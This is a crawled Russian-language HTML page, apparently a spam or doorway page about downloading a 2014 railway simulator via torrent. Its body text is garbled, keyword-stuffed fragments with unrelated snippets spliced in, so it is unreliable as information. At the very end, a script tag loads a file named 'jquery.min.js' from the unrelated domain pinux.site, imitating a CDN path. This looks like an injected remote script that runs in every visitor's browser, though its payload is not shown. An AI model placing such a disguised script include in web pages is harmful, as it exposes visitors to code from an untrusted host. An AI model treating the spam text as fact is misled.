

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-simulyator-rzhd-2014-skachat.html
body_size: 2586
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симулятор ржд 2014 скачать - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симулятор ржд 2014 скачать</h2>
                            </header>
                            <p>13.9.2014 · Скачать симулятор-тренажёр, ссылка на официальный сайт: h. Skip navigation . Published Скачать железнодорожные симуляторы бесплатно на  это железнодорожный симулятор. 7.10.2013 · Обзор недавно вышедшего Train Simulator 2014  вагон, поездка, симулятор,  ржд, российские. Симулятор поезда 2014 торрент   Скачать бесплатно симулятор поезда 2014 через торрент. Симулятор вождения поезда скачать торрент. Выбирайте какой хотите А дальше выбираете. Достаточно просто скачать и запустить симулятор и сразу будут доступны «наши. Симулятор железной дороги. Вы можете не только кататься на поездах в роли машиниста 
Сегодня вы можете скачать новый  для Train Simulator 2014  симулятор. Скачать игры симуляторы через торрент благодаря нашему сайту стало проще простого. Скачать игру Trainz Simulator 2011 бесплатно c торрент на  Симулятор.  Train Simulator 2014. 2012. Trainz Simulator. 
Сегодня вы можете скачать новый набор Анимированных персонажей (девушки) для Train Simulator. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Мы открыли свои двери в 1989 году. В нашей гимназии углубленно изучается английский язык. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-drayvera-dlya-asus-n61jv-windows-8.html">Драйвера для asus n61jv windows 8</a></li>
                                <li><a href="uqyu4-aleksandr-gera-knigi-skachat.html">Александр гера книги скачать</a></li>
                                <li><a href="uqyu4-akkordy-voskresene-mityaev.html">Аккорды воскресенье митяев</a></li>
                                <li><a href="uqyu4-islamskoe-pravo-kniga.html">Исламское право книга</a></li>
                                <li><a href="uqyu4-skachat-gdz-6-klass-torrent.html">Скачать гдз 6 класс торрент</a></li>
                                <li><a href="uqyu4-sostav-shemu-kazhdogo-predlozheniya-skvoz-volnistye-tumany.html">Составь схему каждого предложения сквозь волнистые туманы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-plagin-safari-dlya-obhoda-blokirovki-rutracker.html">Плагин safari для обхода блокировки rutracker</a></li>
                                            <li><a href="uqyu4-plants-vs-zombies-chit-skachat-na-android.html">Plants vs zombies чит скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-obzh-8-klass-smirnov-hrennikov-pdf.html">Скачать обж 8 класс смирнов хренников pdf</a></li>
                                            <li><a href="uqyu4-garri-potter-knigi-zhanr.html">Гарри поттер книги жанр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-ralf-ring.html">Ralf ring</a></li>
                                            <li><a href="uqyu4-shrift-chekovyy-skachat.html">Шрифт чековый скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-film-rimskaya-imperiya-neron.html">Фильм римская империя нерон</a></li>
                                            <li><a href="uqyu4-prilozhenie-dlya-otpravki-sms-dlya-android.html">Приложение для отправки смс для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
